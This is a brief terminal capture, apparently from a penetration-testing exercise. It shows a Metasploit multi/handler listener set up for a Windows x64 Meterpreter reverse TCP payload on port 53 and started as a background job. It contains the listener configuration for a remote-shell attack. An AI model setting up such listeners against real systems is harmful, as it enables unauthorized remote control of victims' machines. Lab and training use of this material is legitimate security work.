 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique
LHOST eth0 yes The listen addre
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.42.208:53
msf6 exploit(multi/handler) >